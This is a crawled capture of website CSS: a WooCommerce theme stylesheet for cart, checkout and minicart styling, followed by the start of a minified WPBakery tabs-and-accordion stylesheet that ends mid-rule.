}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:hover {
	border-color: #393d50;
	background-color: transparent;
	color: #393d50;
}

body .woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:hover {
	background-color: transparent;
}

.woocommerce .cart_totals table th,
.woocommerce .cart_totals table td {
	border-color: #dfe5e8;
}

.woocommerce .order-details-column .cart_totals table td {
	color: #5f727f;
}

.woocommerce .cart_totals table th {
	background-color: #f0f3f2;
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #5f727f;
}

.woocommerce .cart_totals table td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

.woocommerce .cart_totals table tr.order-total td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 24px;
	color: #3c3950;
}

.woocommerce .cart_totals table tr td {
	font-size: 16px;
	line-height: 24px;
	color: #3c3950;
}

.woocommerce .cart_totals table tr td #shipping_method li label,
.woocommerce .order-totals table tr td #shipping_method li label,
.woocommerce .cart_totals table tr td #shipping_method li label .amount,
.woocommerce .order-totals table tr td #shipping_method li label .amount {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 14px;
	color: #5f727f;
}

.woocommerce #shipping_method .radio-sign {
	background-color: #b6c6c9;
	border: 0px;
}

.woocommerce #shipping_method .radio-sign:before {
	background-color: #ffffff;
}

.woocommerce .payment_methods .radio-sign {
	background-color: #ffffff;
}

.woocommerce .payment_methods .radio-sign:before {
	background-color: #3c3950;
}

.woocommerce .woocommerce-shipping-calculator .form-row input.input-text {
	font-size: 16px;
	color: #99a9b5;
	font-weight: 400;
	background: #ffffff;
}

.woocommerce .cross-sells .product .product-title {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #5f727f;
}


.cross-sells-title span.placeholder span {
	border-top-color: #ffda75;
	border-bottom-color: #ffda75;
}

.checkout-steps .checkout-step,
.checkout-steps .checkout-step:before,
.checkout-steps .checkout-step:after {
	background: #e9f0ef;
	font-family: 'Montserrat';
	font-weight: 700;
	font-size: 14px;
	color: #99a9b5;
}

.checkout-steps .checkout-step.active,
.checkout-steps .checkout-step.before-active:before,
.checkout-steps .checkout-step.before-active:after {
	background: #ffd453;
	color: #3c3950;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	background-color: #ffffff;
	border-color: #dfe5e8;
	color: #99a9b5;
}

.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen,
.select2-results .select2-result-label {
	color: #99a9b5;
}

.woocommerce .checkout .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .register .form-row label span.required {
	color: #f44336;
}

.woocommerce .chosen-container-single .chosen-single div,
.woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div,
.woocommerce .select2-container .select2-choice .select2-arrow {
	background-color: #ffffff;
}

.woocommerce .chosen-container-single .chosen-single div:before,
.woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div:before,
.woocommerce .select2-container .select2-choice .select2-arrow:before {
	color: #99a9b5;
}

.select2-results {
	background-color: #ffffff;
}

.checkout-navigation-buttons .checkout-prev-step button {
	border-color: #000000;
	color: #000000;
}

.checkout-navigation-buttons .checkout-prev-step button:hover {
	background: #000000;
	color: #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #5f727f;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 24px;
	color: #00bcd4;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .cart-subtotal td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .shipping td {
	color: #99a9b5;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	color: #3c3950;
	background-color: #a3e7f0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	color: #3c3950;
	background-color: #84b2c0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	border-color: #dfe5e8;
}

.checkout-navigation-buttons .checkout-place-order button {
	background-color: #00bcd4;
	border-color: #00bcd4;
	line-height: 46px;
}

.checkout-navigation-buttons .checkout-place-order button:hover {
	background-color: #ffffff;
	color: #00bcd4;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign:before,
.woocommerce .checkout-login-remember .checkbox-sign:before,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign:before,
.woocommerce .create-account-popup .checkbox-sign:before,
.woocommerce .wishlist_table .checkbox-sign:before,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox .checkbox-sign:before {
	color: #3c3950;
}

.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .register .form-row label {
	color: #5f727f;
}

.woocommerce .checkout-signin .checkout-create-account button {
	background-color: #00bcd4;
}

.woocommerce .checkout-signin .checkout-create-account button:hover {
	background-color: #3c3950;
}

.checkout-login .login .form-row .checkout-login-remember label {
	color: #99a9b5;
}

.woocommerce .checkout-login .login .lost_password:before {
	background-color: #dfe5e8;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart,
.hamburger-minicart > .minicart {
	background-color: #ffffff;
	border-color: #dfe5e8;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart ul li a:hover,
.hamburger-minicart > .minicart ul li a:hover {
	color: #00bcd4;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart ul li .quantity,
#primary-menu.no-responsive > li.menu-item-cart > .minicart .total,
#primary-menu.no-responsive > li.menu-item-cart > .minicart ul li.empty,
.hamburger-minicart > .minicart ul li .quantity,
.hamburger-minicart > .minicart .total,
.hamburger-minicart > .minicart ul li.empty {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #99a9b5;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .total strong,
.hamburger-minicart > .minicart .total strong {
	font-weight: 400;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart ul li .quantity span.amount,
#primary-menu.no-responsive > li.menu-item-cart > .minicart .total span.amount,
.hamburger-minicart > .minicart ul li .quantity span.amount,
.hamburger-minicart > .minicart .total span.amount {
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .total span.amount,
.hamburger-minicart > .minicart .total span.amount {
	font-size: 24px;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart ul li a.remove,
.hamburger-minicart > .minicart ul li a.remove {
	font-size: 18px;
	color: #99a9b5;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .total,
#primary-menu.no-responsive > li.menu-item-cart > .minicart .buttons,
.hamburger-minicart > .minicart .total,
.hamburger-minicart > .minicart .buttons {
	background-color: #f0f3f2;
}

.woocommerce ul.woocommerce-error li {
	background-color: #fcc6c2;
	font-size: 16px !important;
	color: #3c3950 !important;
}

.woocommerce ul.woocommerce-error li strong {
	text-transform: uppercase;
	font-weight: 400;
}

.woocommerce ul.woocommerce-error li:before {
	background-color: #f44336 !important;
}

.order-customer-details,
.order-customer-details address {
	line-height: 36px;
	font-style: normal;
}

.woocommerce ul.order_details li:before {
	color: #6eb667;
}

.woocommerce .create-account-popup {
	background-color: #ffffff;
	border-color: #dfe5e8;
}

#create-account-popup-overlay {
	background-color: #393d50;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart ul li.sale .minicart-image:before,
.hamburger-minicart > .minicart ul li.sale .minicart-image:before {
	color: #ffffff;
	background-color: #00bcd4;
	font-family: 'Source Sans Pro';
	font-size: 16px;
	font-weight: 400;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-checkout .gem-button,
.hamburger-minicart > .minicart .buttons .mini-cart-checkout .gem-button {
	border-color: #46485c;
	color: #46485c;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-checkout .gem-button:hover,
.hamburger-minicart > .minicart .buttons .mini-cart-checkout .gem-button:hover {
	background: #46485c;
	color: #ffffff;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-view-cart .gem-button,
.hamburger-minicart > .minicart .buttons .mini-cart-view-cart .gem-button {
	background-color: #00bcd4;
}

#primary-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-view-cart .gem-button:hover,
.hamburger-minicart > .minicart .buttons .mini-cart-view-cart .gem-button:hover {
	border-color: #00bcd4;
	background-color: transparent;
	color: #00bcd4;
}

.shop_table .product-name dl.variation {
	color: #99a9b5;
}

.woocommerce-cart .custom-header .breadcrumbs .current,
.woocommerce-checkout .custom-header .breadcrumbs .current,
.woocommerce-wishlist .custom-header .breadcrumbs .current,
.woocommerce-account .page-title-block .breadcrumbs .current {
	color: #99a9b5;
	border-color: #ff5252;
}

.woocommerce-cart .custom-header .breadcrumbs span a,
.woocommerce-checkout .custom-header .breadcrumbs span a,
.woocommerce-wishlist .custom-header .breadcrumbs span a,
.woocommerce-account .page-title-block .breadcrumbs span a {
	color: #00bcd4;
}

.woocommerce-cart .custom-header .breadcrumbs span a:hover,
.woocommerce-checkout .custom-header .breadcrumbs span a:hover,
.woocommerce-wishlist .custom-header .breadcrumbs span a:hover,
.woocommerce-account .page-title-block .breadcrumbs span a:hover {
	color: #384554;
}

.woocommerce-cart .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-checkout .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-wishlist .custom-header .breadcrumbs .divider .bc-devider:before,
.woocommerce-account .page-title-block .breadcrumbs .divider .bc-devider:before {
	color: #5f727f;
}

.woocommerce .wishlist_table td.product-stock-status .wishlist-in-stock,
.woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-in-stock {
	color: #5f727f;
}

.woocommerce .wishlist_table td.product-stock-status .wishlist-out-of-stock,
.woocommerce .wishlist_table .product-info .product-info-content .product-stock-status .wishlist-out-of-stock {
	color: #f44336;
}

.yith-wcwl-share .yith-wcwl-share-title {
	font-family: 'Source Sans Pro';
	font-size: 24px;
	font-weight: 300;
	color: #5f727f;
}

.product-info .product-info-header > div {
	font-size: 14px;
	text-transform: uppercase;
}

.product-info .product-info-content,
.woocommerce-wishlist  .wishlist-content.responsive .cart-item {
	border-color: #dfe5e8;
}

.woocommerce-checkout-one-page #customer_details > div:after {
	border-bottom-color: #00b8d4;
}

.woocommerce-checkout-one-page .checkout-payment {
	background-color: #f0f3f2;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	font-size: 14px;
	color: #99a9b5;
}

.woocommerce-checkout-one-page #order_review table thead th,
.woocommerce-checkout-one-page #order_review > table .order-total th,
.woocommerce-checkout-one-page #order_review > table .order-total td {
	border-bottom: 3px solid #dfe5e8 !important;
}

.woocommerce-checkout-one-page #order_review table tbody th,
.woocommerce-checkout-one-page #order_review table tbody td {
	border-color: #dfe5e8;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .checkout-payment .shop_table td.product-total .amount {
	color: #3c3950;
}

.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-size: 32px;
	color: #393d50;
}

@media (max-width: 768px) {
	.woocommerce .woocommerce-checkout.woocommerce-checkout-one-page .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
		font-size: 18px;
		line-height: 1.5;
	}
}

.woocommerce .woocommerce-checkout-one-page #shipping_method .radio-sign + label {
	font-size: 14px;
	line-height: 18px;
	color: #5f727f;
}

.checkout-order-review-pattern {
	background: #ffffff;
}

.woocommerce .woocommerce-checkout-one-page .checkout-navigation-buttons .checkout-place-order button:hover {
	background-color: #f0f3f2;
}


--- FILE ---
content_type: text/css
request_url: https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css
body_size: 14574
content:
.wpb-js-composer .vc_tta-container{margin-bottom:21.73913043px}.wpb-js-composer .vc_tta.vc_general{font-size:1em}.wpb-js-composer .vc_tta.vc_general .vc_tta-panels,.wpb-js-composer .vc_tta.vc_general .vc_tta-panels-container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-heading{border:solid transparent;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background .2s ease-in-out;-o-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{margin:0;line-height:1}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;display:block;padding:14px 20px;-webkit-box-sizing:border-box;box-sizing:border-box;text-decoration:none;color:inherit;position:relative;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;border:none;-webkit-box-shadow:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a:focus,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a:hover{text-decoration:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body{border:solid transparent;-webkit-box-sizing:content-box;box-sizing:content-box;padding:14px 20px;display:none;overflow:hidden;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:padding .2s ease-in-out;-o-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body>:last-child{margin-bottom:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{display:block}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover{cursor:default}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body{display:block;min-height:0}.wpb-js-composer .vc_tta.vc_general.vc_tta-o-all-clickable .vc_tta-panel .vc_tta-panel-title>a:hover{cursor:pointer}.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-container{display:block;position:relative;z-index:3}.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-list{list-style-type:none;display:block;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab{display:inline-block;padding:0;margin:0}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a{padding:14px 20px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;border:solid transparent;position:relative;text-decoration:none;color:inherit;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out,border .2s ease-in-out;-webkit-box-shadow:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab>a:hover{text-decoration:none;outline:0;-webkit-box-shadow:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a{cursor:default;text-decoration:none;color:inherit;-webkit-transition:background .2s ease-in-out,color .2s ease-in-out;-o-transition:background .2s ease-in-out,color .2s ease-in-out;transition:background .2s ease-in-out,color .2s ease-in-out;-webkit-box-shadow:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a:hover{cursor:default;-webkit-box-shadow:none;box-shadow:none}.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after,.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before{display:none;content:'';position:absolute;border-width:inherit;border-color:inherit;border-style:inherit;width:100vw;height:200vw}.wpb-js-composer .vc_tta.vc_general .vc_tta-icon{font-size:1.15em;line-height:0;display:inline}.wpb-js-composer .vc_tta.vc_general .vc_tta-icon::before{display:inline}.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:not(:empty)~*{margin-left:14px}.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text:empty{display:inline-block}.wpb-js-composer .vc_tta-icon.fa,.wpb-js-composer .vc_tta-icon.vc_li{vertical-align:middle}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-tabs-container{display:none}.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:none}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tabs-container{display:block}.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel-heading{display:none}}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-body{min-height:0}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-tabs-container{margin:0}.wpb-js-composer .vc_tta.vc_tta-shape-square .vc_tta-tab>a{border-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels{border-radius:0}}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body{min-height:10px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading{border-radius:5px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tabs-container{margin:5px}.wpb-js-composer .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:5px}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels{border-radius:5px}}.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:5px;border-top-right-radius:5px}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-body{min-height:4em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-body,.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-panel-heading{border-radius:2em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-tabs-container{margin:2em}.wpb-js-composer .vc_tta.vc_tta-shape-round .vc_tta-tab>a{border-radius:2em}.vc_non_responsive .wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}@media (min-width:768px){.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels{border-radius:2em}}.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active+.vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-top-left-radius:2em;border-top-right-radius:2em}.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{-webkit-box-sizing:border-box;box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}@media (min-width:768px){.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before{-webkit-box-sizing:border-box;box-sizing:border-box;content:'';display:none;position:absolute;width:5px;height:5px;border-radius:5px;border-style:inherit;border-width:inherit}}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_non_responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_non_responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{-webkit-box-sizing:border-box;box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}@media (min-width:768px){.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before{-webkit-box-sizing:border-box;box-sizing:border-box;content:'';display:none;position:absolute;width:2em;height:2em;border-radius:2em;border-style:inherit;border-width:inherit}}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.wpb-js-composer .vc_tta.vc_tta-style-classic 